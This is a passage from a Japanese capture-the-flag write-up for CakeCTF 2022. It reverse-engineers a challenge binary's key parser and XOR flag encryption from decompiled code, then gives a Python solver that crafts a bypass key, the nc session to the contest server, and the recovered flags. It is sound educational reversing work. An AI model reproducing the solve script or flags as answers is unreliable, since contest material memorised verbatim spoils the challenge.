    itEncryptedFlagCurrent = std::vector<unsigned char,std::allocator<unsigned char>>::begin(vectorCharEncryptedFlag);
    itEncryptedFlagEnd = (void *)std::vector<unsigned char,std::allocator<unsigned char>>::end(vectorCharEncryptedFlag);
    while ( __gnu_cxx::operator!=<unsigned char *,std::vector<unsigned char,std::allocator<unsigned char>>>(// 単なる文字出力ループ
              (__int64)&itEncryptedFlagCurrent,
              (__int64)&itEncryptedFlagEnd) )
    {
      v12 = *(_BYTE *)__gnu_cxx::__normal_iterator<unsigned char *,std::vector<unsigned char,std::allocator<unsigned char>>>::operator*(&itEncryptedFlagCurrent);
      v6 = std::setfill<char>('0');
      v7 = std::operator<<<char,std::char_traits<char>>(&std::cout, v6);
      v8 = std::setw(2);
      v9 = std::operator<<<char,std::char_traits<char>>(v7, v8);
      v10 = std::ostream::operator<<(v9, std::hex);
      std::ostream::operator<<(v10, v12);
      __gnu_cxx::__normal_iterator<unsigned char *,std::vector<unsigned char,std::allocator<unsigned char>>>::operator++(&itEncryptedFlagCurrent);
    }
    std::ostream::operator<<(&std::cout, &std::endl<char,std::char_traits<char>>);
    dwMainResult = 0;
    std::vector<unsigned char,std::allocator<unsigned char>>::~vector(vectorCharEncryptedFlag);
  }
  kiwi::MemoryPool::~MemoryPool(&kiwiMemoryPool);
  kiwi::ByteBuffer::~ByteBuffer(&kiwiWriteBuffer);
  std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string(stringReadFlag);
  return dwMainResult;
}
main関数は以下のことを行います:
readFlag関数で、flag.txtの読み込みreadKey関数で、標準入力から16進数表記文字列を読み込み、それをUnhexしたものをkeyとして引数へ格納cakectf::EncryptionKey::decode関数で、keyのパース(いくつかの検証も含む)checkMessage関数で、パース結果の最終検証- 上記4関数すべての成功した場合は、
encryptFlag関数で読み込んだフラグ内容を暗号化 - 暗号化結果を16進数表記で標準出力
keyのパースで、バイト列からバイトや数値を読み込むkiwi::ByteBufferクラスのメンバ関数も使用しているため、先にそちらを紹介します。バイトを読み込む関数kiwi::ByteBuffer::readBytは単純な実装です:
bool __fastcall kiwi::ByteBuffer::readByte(KiwiByteBuffer *this, unsigned __int8 *pbyteResult)
{
  if ( this->qwIndex < (unsigned __int64)this->qwLength )
  {
    *pbyteResult = this->pBuffer[this->qwIndex++];
    return 1;
  }
  else
  {
    *pbyteResult = 0;
    return 0;
  }
}
一方で数値を読み込む関数kiwi::ByteBuffer::readVarUintは、圧縮表現を使用しているため少々複雑になっています。各バイトの最上位ビットは後続バイトを使用するかどうか、残りの7bitが実際の値を表しています。.NETのSystem.IO.BinaryReader.Read7BitEncodedIntと同じ実装でしょうか?
// バイトの最上位ビットが0ならそこが終端、1なら次もやる
// https://source.dot.net/#q=System.IO.BinaryReader.Read7BitEncodedInt と同じ形式?
bool __fastcall kiwi::ByteBuffer::readVarUint(KiwiByteBuffer *this, unsigned int *pdwResult)
{
  unsigned __int8 byteRead; // [rsp+16h] [rbp-Ah] BYREF
  unsigned __int8 dwShiftValue; // [rsp+17h] [rbp-9h]
  unsigned __int64 v5; // [rsp+18h] [rbp-8h]

  v5 = __readfsqword(0x28u);
  dwShiftValue = 0;
  *pdwResult = 0;
  do
  {
    if ( !kiwi::ByteBuffer::readByte(this, &byteRead) )
      return 0;
    *pdwResult |= (byteRead & 0x7F) << dwShiftValue;
    dwShiftValue += 7;
  }
  while ( (byteRead & 0x80u) != 0 && dwShiftValue <= 0x22u );
  return 1;
}
さて肝心の、keyをパースするcakectf::EncryptionKey::decode関数の逆コンパイル結果は以下のものです:
bool __fastcall cakectf::EncryptionKey::decode(
        CakeCtfEncryptionKey *this,
        KiwiByteBuffer *pByteBuffer,
        KiwiMemoryPool *pMemoryPool,
        const cakectf::BinarySchema *pBinaryScheema_Always0)
{
  unsigned int dwAllocateArrayLength; // [rsp+20h] [rbp-30h] BYREF
  unsigned int dwDataType; // [rsp+24h] [rbp-2Ch] BYREF
  unsigned __int8 *pIt; // [rsp+28h] [rbp-28h]
  KiwiArrayChar *pArrayCharAllocated; // [rsp+30h] [rbp-20h]
  unsigned __int8 *pItEnd; // [rsp+38h] [rbp-18h]
  unsigned __int8 *pbyteResult; // [rsp+40h] [rbp-10h]
  unsigned __int64 v14; // [rsp+48h] [rbp-8h]

  v14 = __readfsqword(0x28u);
  do
  {
    while ( 1 )
    {
      while ( 1 )
      {
        if ( !kiwi::ByteBuffer::readVarUint(pByteBuffer, &dwDataType) )
          return 0;
        if ( dwDataType != 2 )
          break;
        if ( !kiwi::ByteBuffer::readVarUint(pByteBuffer, &dwAllocateArrayLength) )// type2: 可変長配列
          return 0;
        pArrayCharAllocated = cakectf::EncryptionKey::set_key(this, pMemoryPool, dwAllocateArrayLength);
        pIt = (unsigned __int8 *)kiwi::Array<unsigned char>::begin(pArrayCharAllocated);
        pItEnd = (unsigned __int8 *)kiwi::Array<unsigned char>::end(pArrayCharAllocated);
        while ( pIt != pItEnd )
        {
          pbyteResult = pIt;
          if ( !kiwi::ByteBuffer::readByte(pByteBuffer, pIt) )
            return 0;
          ++pIt;
        }
      }
      if ( dwDataType > 2 )
        break;
      if ( !dwDataType )
        return 1;                               // 成功
      if ( !kiwi::ByteBuffer::readVarUint(pByteBuffer, &this->dwReadMagicSignatureValue) )// type1: シグネチャ
        return 0;                               // 失敗
      cakectf::EncryptionKey::set_magic(this, &this->dwReadMagicSignatureValue);// シグネチャはすでに設定済みなので実質フラグ設定のみ意味がある
    }
  }
  while ( pBinaryScheema_Always0                // ここnullなので通らないのでは?
       && (unsigned __int8)cakectf::BinarySchema::skipEncryptionKeyField(
                             pBinaryScheema_Always0,
                             (kiwi::ByteBuffer *)pByteBuffer,
                             dwDataType) == 1 );
  return 0;                                     // 失敗
}
この関数でパースできるデータ構造をコードらしく表現すると以下のものになります:
while (1)
{
    packed int type;
    if (type == 0) { break; }
    else if (type == 1) {
        packed int magic; // must be 0xCAFEC4F3
    }
    else if (type == 2) {
        packed int length; // must be >= 8
        BYTE xor_key[length];
    }
    else { error; }
}
また、以下のようにcheckMessage関数ではパース結果のmagic値と、xor_keyの長さを検証しているため、それを突破する入力を与える必要があります:
// エラーなら1、正常なら0
int __fastcall checkMessage(const CakeCtfEncryptionKey *this)
{
  KiwiArrayChar *v2; // rax

  if ( !cakectf::EncryptionKey::magic(this) )
    return 1;
  if ( *cakectf::EncryptionKey::magic(this) != 0xCAFEC4F3 )
    return 1;
  if ( !cakectf::EncryptionKey::key(this) )
    return 1;
  v2 = cakectf::EncryptionKey::key(this);
  return kiwi::Array<unsigned char>::size(v2) <= 7;// 8バイト以上必須
}
フラグを暗号化する関数encryptFlagの逆コンパイル結果は以下の内容です:
void *__fastcall encryptFlag(void *pVectorCharResult, __int64 pStringReadFlag, const KiwiArrayChar *pArrayCharKey)
{
  __int64 dwSize; // rax
  unsigned __int64 dwSize_1; // rax
  int charFlagCurrent; // r12d
  __int64 pKey; // rbx
  unsigned int dwKeySize; // eax
  int byteCurrent; // eax
  unsigned __int64 byteEncrypted; // [rsp+28h] [rbp-28h] BYREF
  unsigned __int64 dwIndex; // [rsp+30h] [rbp-20h]
  unsigned __int64 v13; // [rsp+38h] [rbp-18h]

  v13 = __readfsqword(0x28u);
  std::vector<unsigned char,std::allocator<unsigned char>>::vector((__int64)pVectorCharResult);
  dwSize = std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::size(pStringReadFlag);
  std::vector<unsigned char,std::allocator<unsigned char>>::reserve(pVectorCharResult, dwSize);
  for ( dwIndex = 0LL; ; ++dwIndex )
  {
    dwSize_1 = std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::size(pStringReadFlag);
    if ( dwIndex >= dwSize_1 )
      break;
    charFlagCurrent = *(char *)std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator[](
                                 pStringReadFlag,
                                 dwIndex);
    pKey = kiwi::Array<unsigned char>::data(pArrayCharKey);
    dwKeySize = kiwi::Array<unsigned char>::size(pArrayCharKey);
    byteCurrent = charFlagCurrent ^ *(unsigned __int8 *)(pKey + dwIndex % dwKeySize);
    LOBYTE(byteCurrent) = ~(_BYTE)byteCurrent;
    byteEncrypted = dwIndex ^ byteCurrent;
    std::vector<unsigned char,std::allocator<unsigned char>>::emplace_back<unsigned long>(
      pVectorCharResult,
      &byteEncrypted);
  }
  return pVectorCharResult;
}
一見複雑に見えますが、実際はflag.txt読込結果のi(0-indexed)番目の文字についてi ^ ~(flag[i] ^ key[i % len(key)])を暗号化結果にしているだけです。
そういうわけで、今回の問題で必要なことは以下のものになります:
- パースやチェックに成功するkeyを生成する
- 暗号化されたフラグを復号する
しかしkeyの値をkey[i] == i ^ 0xFFとなるように工夫すれば暗号化結果が暗号化前と同一にできるので、そのようなkeyを出力するスクリプトを書きました:
#!/usr/bin/env python3

import pwn

# kiwi::ByteBuffer::readVarUint()
#   dwShiftValue = 0;
#   *pdwResult = 0;
#   do
#   {
#     if ( !kiwi::ByteBuffer::readByte(this, &byteRead) )
#       return 0;
#     *pdwResult |= (byteRead & 0x7F) << dwShiftValue;
#     dwShiftValue += 7;
#   }
#   while ( (pbyteResult & 0x80u) != 0 && dwShiftValue <= 0x22u );
def make_variable_uint_bytes(value):
    if value == 0: return b"\x00" # ここを忘れてdecodeに成功せず30分はまる

    result = bytearray()
    while value > 0:
        b = value & 0x7F
        if value >= 0x80:
            b |= 0x80
        result.append(b)
        value >>= 7
    return result

xor_keys = bytearray()
for i in range(0x7F):
    b = i ^ 0xFF
    xor_keys.append(b)
assert len(xor_keys) >= 8

send_key = pwn.flat(
    make_variable_uint_bytes(1),
    make_variable_uint_bytes(0xCAFEC4F3),
    make_variable_uint_bytes(2),
    make_variable_uint_bytes(len(xor_keys)),
    xor_keys,
    make_variable_uint_bytes(0))
print(send_key.hex())
ここで生成したkeyを与えました:
$ ./KeyGenerator.py
01f389fbd70c027ffffefdfcfbfaf9f8f7f6f5f4f3f2f1f0efeeedecebeae9e8e7e6e5e4e3e2e1e0dfdedddcdbdad9d8d7d6d5d4d3d2d1d0cfcecdcccbcac9c8c7c6c5c4c3c2c1c0bfbebdbcbbbab9b8b7b6b5b4b3b2b1b0afaeadacabaaa9a8a7a6a5a4a3a2a1a09f9e9d9c9b9a999897969594939291908f8e8d8c8b8a89888786858483828100
$ nc misc.2022.cakectf.com 10044
Enter key: 01f389fbd70c027ffffefdfcfbfaf9f8f7f6f5f4f3f2f1f0efeeedecebeae9e8e7e6e5e4e3e2e1e0dfdedddcdbdad9d8d7d6d5d4d3d2d1d0cfcecdcccbcac9c8c7c6c5c4c3c2c1c0bfbebdbcbbbab9b8b7b6b5b4b3b2b1b0afaeadacabaaa9a8a7a6a5a4a3a2a1a09f9e9d9c9b9a999897969594939291908f8e8d8c8b8a89888786858483828100
Encrypted flag: 43616b654354467b77335f6e3333645f74305f70723376336e745f476f6f676c655f6672306d5f7374346e64347264317a316e675f65763372797468316e677d

$ python3 -c 'print(bytes.fromhex("43616b654354467b77335f6e3333645f74305f70723376336e745f476f6f676c655f6672306d5f7374346e64347264317a316e675f65763372797468316e677d").decode())'
CakeCTF{w3_n33d_t0_pr3v3nt_Google_fr0m_st4nd4rd1z1ng_ev3ryth1ng}
$
フラグを入手できました: CakeCTF{w3_n33d_t0_pr3v3nt_Google_fr0m_st4nd4rd1z1ng_ev3ryth1ng}
nimrevの次に取り組んでいた問題でした。こちらも2nd-bloodでした!

[survey] Survey (226 solves, 71 points)
Solving this challenge won't update the flag submission timestamp. So, take enough time to fill the survey!
リンク先はGoogle Formでした。ページには表示されていないだけで回答後に表示される内容も受信HTMLには含まれると以前聞いたので、ブラウザの開発者ツールのElementsタブでCakeCTF{で検索して、フラグを入手入手できました: CakeCTF{ar3_y0u_5ati5fi3d_with_thi5_y3ar5_cak3?}
終了1時間前に、ちゃんと真っ当にアンケートに記入して送信しました。
感想
- 非warmupのrev問題を解けたので満足です!
- 解けなかった問題のいくつかは他の方のwrite-upを見ると「そういうことかー!」となったりしたので、欲を言えばコンテスト中に解きたかったところです。
- pwn問題では脆弱性が分かりつつも間違った方向に走ってしまったり、revの残り1問では入力ファイルに注目しておらず詰まったりしました……